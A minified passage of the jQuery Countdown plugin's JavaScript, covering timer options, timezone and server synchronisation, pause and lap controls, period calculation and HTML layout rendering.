s=e.data(this.name),n=t||{};return!t||"string"==typeof t&&"undefined"==typeof i?(n=(s||{}).options,n&&t?n[t]:n):(e.hasClass(this._getMarker())&&("string"==typeof t&&(n={},n[t]=i),this._optionsChanged(e,s,n),$.extend(s.options,n)),void 0)},_optionsChanged:function(){},destroy:function(e){e=$(e),e.hasClass(this._getMarker())&&(this._preDestroy(e,this._getInst(e)),e.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(){}}),$.JQPlugin={createPlugin:function(e,t){"object"==typeof e&&(t=e,e="JQPlugin"),e=camelCase(e);var i=camelCase(t.name);JQClass.classes[i]=JQClass.classes[e].extend(t),new JQClass.classes[i]}}}(jQuery),function(e){"use strict";var t="countdown",i=0,s=1,n=2,o=3,a=4,r=5,l=6;e.JQPlugin.createPlugin({name:t,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:t+"-rtl",_sectionClass:t+"-section",_amountClass:t+"-amount",_periodClass:t+"-period",_rowClass:t+"-row",_holdingClass:t+"-holding",_showClass:t+"-show",_descrClass:t+"-descr",_timerElems:[],_init:function(){function t(e){var r=1e12>e?n?window.performance.now()+window.performance.timing.navigationStart:s():e||s();r-a>=1e3&&(i._updateElems(),a=r),o(t)}var i=this;this._super(),this._serverSyncs=[];var s="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},n=window.performance&&"function"==typeof window.performance.now,o=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,a=0;!o||e.noRequestAnimationFrame?(e.noRequestAnimationFrame=null,e.countdown._timer=setInterval(function(){i._updateElems()},1e3)):(a=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||s(),o(t))},UTCDate:function(e,t,i,s,n,o,a,r){"object"==typeof t&&t instanceof Date&&(r=t.getMilliseconds(),a=t.getSeconds(),o=t.getMinutes(),n=t.getHours(),s=t.getDate(),i=t.getMonth(),t=t.getFullYear());var l=new Date;return l.setUTCFullYear(t),l.setUTCDate(1),l.setUTCMonth(i||0),l.setUTCDate(s||1),l.setUTCHours(n||0),l.setUTCMinutes((o||0)-(Math.abs(e)<30?60*e:e)),l.setUTCSeconds(a||0),l.setUTCMilliseconds(r||0),l},periodsToSeconds:function(e){return 31557600*e[0]+2629800*e[1]+604800*e[2]+86400*e[3]+3600*e[4]+60*e[5]+e[6]},resync:function(){var t=this;e("."+this._getMarker()).each(function(){var i=e.data(this,t.name);if(i.options.serverSync){for(var s=null,n=0;n<t._serverSyncs.length;n++)if(t._serverSyncs[n][0]===i.options.serverSync){s=t._serverSyncs[n];break}if(t._eqNull(s[2])){var o=_is_function(i.options.serverSync)?i.options.serverSync.apply(this,[]):null;s[2]=(o?(new Date).getTime()-o.getTime():0)-s[1]}i._since&&i._since.setMilliseconds(i._since.getMilliseconds()+s[2]),i._until.setMilliseconds(i._until.getMilliseconds()+s[2])}});for(var i=0;i<t._serverSyncs.length;i++)t._eqNull(t._serverSyncs[i][2])||(t._serverSyncs[i][1]+=t._serverSyncs[i][2],delete t._serverSyncs[i][2])},_instSettings:function(){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(e){this._hasElem(e)||this._timerElems.push(e)},_hasElem:function(t){return e.inArray(t,this._timerElems)>-1},_removeElem:function(t){this._timerElems=e.map(this._timerElems,function(e){return e===t?null:e})},_updateElems:function(){for(var e=this._timerElems.length-1;e>=0;e--)this._updateCountdown(this._timerElems[e])},_optionsChanged:function(t,i,s){s.layout&&(s.layout=s.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(i.options,s);var n=i.options.timezone!==s.timezone;e.extend(i.options,s),this._adjustSettings(t,i,!this._eqNull(s.until)||!this._eqNull(s.since)||n);var o=new Date;(i._since&&i._since<o||i._until&&i._until>o)&&this._addElem(t[0]),this._updateCountdown(t,i)},_updateCountdown:function(t,i){if(t=t.jquery?t:e(t),i=i||this._getInst(t),i&&i.options){if(t.html(this._generateHTML(i)).toggleClass(this._rtlClass,i.options.isRTL),"pause"!==i._hold&&_is_function(i.options.onTick)){var s="lap"!==i._hold?i._periods:this._calculatePeriods(i,i._show,i.options.significant,new Date);(1===i.options.tickInterval||this.periodsToSeconds(s)%i.options.tickInterval===0)&&i.options.onTick.apply(t[0],[s])}var n="pause"!==i._hold&&(i._since?i._now.getTime()<i._since.getTime():i._now.getTime()>=i._until.getTime());if(n&&!i._expiring){if(i._expiring=!0,this._hasElem(t[0])||i.options.alwaysExpire){if(this._removeElem(t[0]),_is_function(i.options.onExpiry)&&i.options.onExpiry.apply(t[0],[]),i.options.expiryText){var o=i.options.layout;i.options.layout=i.options.expiryText,this._updateCountdown(t[0],i),i.options.layout=o}i.options.expiryUrl&&(window.location=i.options.expiryUrl)}i._expiring=!1}else"pause"===i._hold&&this._removeElem(t[0])}},_resetExtraLabels:function(e,t){var i=null;for(i in t)i.match(/[Ll]abels[02-9]|compactLabels1/)&&(e[i]=t[i]);for(i in e)i.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof t[i]&&(e[i]=null)},_eqNull:function(e){return"undefined"==typeof e||null===e},_adjustSettings:function(e,t,i){for(var s=null,n=0;n<this._serverSyncs.length;n++)if(this._serverSyncs[n][0]===t.options.serverSync){s=this._serverSyncs[n][1];break}var o=null,a=null;if(this._eqNull(s)){var r=_is_function(t.options.serverSync)?t.options.serverSync.apply(e[0],[]):null;o=new Date,a=r?o.getTime()-r.getTime():0,this._serverSyncs.push([t.options.serverSync,a])}else o=new Date,a=t.options.serverSync?s:0;var l=t.options.timezone;l=this._eqNull(l)?-o.getTimezoneOffset():l,(i||!i&&this._eqNull(t._until)&&this._eqNull(t._since))&&(t._since=t.options.since,this._eqNull(t._since)||(t._since=this.UTCDate(l,this._determineTime(t._since,null)),t._since&&a&&t._since.setMilliseconds(t._since.getMilliseconds()+a)),t._until=this.UTCDate(l,this._determineTime(t.options.until,o)),a&&t._until.setMilliseconds(t._until.getMilliseconds()+a)),t._show=this._determineShow(t)},_preDestroy:function(e){this._removeElem(e[0]),e.empty()},pause:function(e){this._hold(e,"pause")},lap:function(e){this._hold(e,"lap")},resume:function(e){this._hold(e,null)},toggle:function(t){var i=e.data(t,this.name)||{};this[i._hold?"resume":"pause"](t)},toggleLap:function(t){var i=e.data(t,this.name)||{};this[i._hold?"resume":"lap"](t)},_hold:function(t,i){var s=e.data(t,this.name);if(s){if("pause"===s._hold&&!i){s._periods=s._savePeriods;var n=s._since?"-":"+";s[s._since?"_since":"_until"]=this._determineTime(n+s._periods[0]+"y"+n+s._periods[1]+"o"+n+s._periods[2]+"w"+n+s._periods[3]+"d"+n+s._periods[4]+"h"+n+s._periods[5]+"m"+n+s._periods[6]+"s"),this._addElem(t)}s._hold=i,s._savePeriods="pause"===i?s._periods:null,e.data(t,this.name,s),this._updateCountdown(t,s)}},getTimes:function(t){var i=e.data(t,this.name);return i?"pause"===i._hold?i._savePeriods:i._hold?this._calculatePeriods(i,i._show,i.options.significant,new Date):i._periods:null},_determineTime:function(e,t){var i=this,s=function(e){var t=new Date;return t.setTime(t.getTime()+1e3*e),t},n=function(e){e=e.toLowerCase();for(var t=new Date,s=t.getFullYear(),n=t.getMonth(),o=t.getDate(),a=t.getHours(),r=t.getMinutes(),l=t.getSeconds(),_=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,p=_.exec(e);p;){switch(p[2]||"s"){case"s":l+=parseInt(p[1],10);break;case"m":r+=parseInt(p[1],10);break;case"h":a+=parseInt(p[1],10);break;case"d":o+=parseInt(p[1],10);break;case"w":o+=7*parseInt(p[1],10);break;case"o":n+=parseInt(p[1],10),o=Math.min(o,i._getDaysInMonth(s,n));break;case"y":s+=parseInt(p[1],10),o=Math.min(o,i._getDaysInMonth(s,n))}p=_.exec(e)}return new Date(s,n,o,a,r,l,0)},o=this._eqNull(e)?t:"string"==typeof e?n(e):"number"==typeof e?s(e):e;return o&&o.setMilliseconds(0),o},_getDaysInMonth:function(e,t){return 32-new Date(e,t,32).getDate()},_normalLabels:function(e){return e},_generateHTML:function(t){var _=this;t._periods=t._hold?t._periods:this._calculatePeriods(t,t._show,t.options.significant,new Date);var p=!1,u=0,c=t.options.significant,h=e.extend({},t._show),d=null;for(d=i;l>=d;d++)p=p||"?"===t._show[d]&&t._periods[d]>0,h[d]="?"!==t._show[d]||p?t._show[d]:null,u+=h[d]?1:0,c-=t._periods[d]>0?1:0;var m=[!1,!1,!1,!1,!1,!1,!1];for(d=l;d>=i;d--)t._show[d]&&(t._periods[d]?m[d]=!0:(m[d]=c>0,c--));var g=t.options.compact?t.options.compactLabels:t.options.labels,f=t.options.whichLabels||this._normalLabels,w=function(e){var i=t.options["compactLabels"+f(t._periods[e])];return h[e]?_._translateDigits(t,t._periods[e])+(i?i[e]:g[e])+" ":""},y=t.options.padZeroes?2:1,v=function(e){var i=t.options["labels"+f(t._periods[e])];return!t.options.significant&&h[e]||t.options.significant&&m[e]?'<span class="'+_._sectionClass+'"><span class="'+_._amountClass+'">'+_._minDigits(t,t._periods[e],y)+'</span><span class="'+_._periodClass+'">'+(i?i[e]:g[e])+"</span></span>":""};return t.options.layout?this._buildLayout(t,h,t.options.layout,t.options.compact,t.options.significant,m):(t.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(t._hold?" "+this._holdingClass:"")+'">'+w(i)+w(s)+w(n)+w(o)+(h[a]?this._minDigits(t,t._periods[a],2):"")+(h[r]?(h[a]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[r],2):"")+(h[l]?(h[a]||h[r]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[l],2):""):'<span class="'+this._rowClass+" "+this._showClass+(t.options.significant||u)+(t._hold?" "+this._holdingClass:"")+'">'+v(i)+v(s)+v(n)+v(o)+v(a)+v(r)+v(l))+"</span>"+(t.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+t.options.description+"</span>":"")},_buildLayout:function(t,_,p,u,c,h){for(var d=t.options[u?"compactLabels":"labels"],m=t.options.whichLabels||this._normalLabels,g=function(e){return(t.options[(u?"compactLabels":"labels")+m(t._periods[e])]||d)[e]},f=function(e,i){return t.options.digits[Math.floor(e/i)%10]},w={desc:t.options.description,sep:t.options.timeSeparator,yl:g(i),yn:this._minDigits(t,t._periods[i],1),ynn:this._minDigits(t,t._periods[i],2),ynnn:this._minDigits(t,t._periods[i],3),y1:f(t._periods[i],1),y10:f(t._periods[i],10),y100:f(t._periods[i],100),y1000:f(t._periods[i],1e3),ol:g(s),on:this._minDigits(t,t._periods[s],1),onn:this._minDigits(t,t._periods[s],2),onnn:this._minDigits(t,t._periods[s],3),o1:f(t._periods[s],1),o10:f(t._periods[s],10),o100:f(t._periods[s],100),o1000:f(t._periods[s],1e3),wl:g(n),wn:this._minDigits(t,t._periods[n],1),wnn:this._minDigits(t,t._periods[n],2),wnnn:this._minDigits(t,t._periods[n],3),w1:f(t._periods[n],1),w10:f(t._periods[n],10),w100:f(t._periods[n],100),w1000:f(t._periods[n],1e3),dl:g(o),dn:this._minDigits(t,t._periods[o],1),dnn:this._minDigits(t,t._periods[o],2),dnnn:this._minDigits(t,t._periods[o],3),d1:f(t._periods[o],1),d10:f(t._periods[o],10),d100:f(t._periods[o],100),d1000:f(t._periods[o],1e3),hl:g(a),hn:this._minDigits(t,t._periods[a],1),hnn:this._minDigits(t,t._periods[a],2),hnnn:this._minDigits(t,t._periods[a],3),h1:f(t._periods[a],1),h10:f(t._periods[a],10),h100:f(t._periods[a],100),h1000:f(t._periods[a],1e3),ml:g(r),mn:this._minDigits(t,t._periods[r],1),mnn:this._minDigits(t,t._periods[r],2),mnnn:this._minDigits(t,t._periods[r],3),m1:f(t._periods[r],1),m10:f(t._periods[r],10),m100:f(t._periods[r],100),m1000:f(t._periods[r],1e3),sl:g(l),sn:this._minDigits(t,t._periods[l],1),snn:this._minDigits(t,t._periods[l],2),snnn:this._minDigits(t,t._periods[l],3),s1:f(t._periods[l],1),s10:f(t._periods[l],10),s100:f(t._periods[l],100),s1000:f(t._periods[l],1e3)},y=p,v=i;l>=v;v++){var D="yowdhms".charAt(v),M=new RegExp("\\{"+D+"<\\}([\\s\\S]*)\\{"+D+">\\}","g");y=y.replace(M,!c&&_[v]||c&&h[v]?"$1":"")}return e.each(w,function(e,t){var i=new RegExp("\\{"+e+"\\}","g");y=y.replace(i,t)}),y},_minDigits:function(e,t,i){return t=""+t,t.length>=i?this._translateDigits(e,t):(t="0000000000"+t,this._translateDigits(e,t.substr(t.length-i)))},_translateDigits:function(e,t){return(""+t).replace(/[0-9]/g,function(t){return e.options.digits[t]})},_determineShow:function(e){var t=e.options.format,_=[];return _[i]=t.match("y")?"?":t.match("Y")?"!":null,_[s]=t.match("o")?"?":t.match("O")?"!":null,_[n]=t.match("w")?"?":t.match("W")?"!":null,_[o]=t.match("d")?"?":t.match("D")?"!":null,_[a]=t.match("h")?"?":t.match("H")?"!":null,_[r]=t.match("m")?"?":t.match("M")?"!":null,_[l]=t.match("s")?"?":t.match("S")?"!":null,_},_calculatePeriods:function(e,t,_,p){e._now=p,e._now.setMilliseconds(0);var u=new Date(e._now.getTime());e._since?p.getTime()<e._since.getTime()?e._now=p=u:p=e._since:(u.setTime(e._until.getTime()),p.getTime()>e._until.getTime()&&(e._now=p=u));var c=[0,0,0,0,0,0,0];if(t[i]||t[s]){var h=this._getDaysInMonth(p.getFullYear(),p.getMonth()),d=this._getDaysInMonth(u.getFullYear(),u.getMonth()),m=u.getDate()===p.getDate()||u.getDate()>=Math.min(h,d)&&p.getDate()>=Math.min(h,d),g=function(e){return 60*(60*e.getHours()+e.getMinutes())+e.getSeconds()},f=Math.max(0,12*(u.getFullYear()-p.getFullYear())+u.getMonth()-p.getMonth()+(u.getDate()<p.getDate()&&!m||m&&g(u)<g(p)?-1:0));c[i]=t[i]?Math.floor(f/12):0,c[s]=t[s]?f-12*c[i]:0,p=new Date(p.getTime());var w=p.getDate()===h,y=this._getDaysInMonth(p.getFullYear()+c[i],p.getMonth()+c[s]);p.getDate()>y&&p.setDate(y),p.setFullYear(p.getFullYear()+c[i]),p.setMonth(p.getMonth()+c[s]),w&&p.setDate(y)}var v=Math.floor((u.getTime()-p.getTime())/1e3),D=null,M=function(e,i){c[e]=t[e]?Math.floor(v/i):0,v-=c[e]*i};if(M(n,604800),M(o,86400),M(a,3600),M(r,60),M(l,1),v>0&&!e._since){var C=[1,12,4.3482,7,24,60,60],T=l,S=1;for(D=l;D>=i;D--)t[D]&&(c[T]>=S&&(c[T]=0,v=1),v>0&&(c[D]++,v=0,T=D,S=1)),S*=C[D]}if(_)for(D=i;l>=D;D++)_&&c[D]?_--:_||(c[D]=0);return c}})}(jQuery);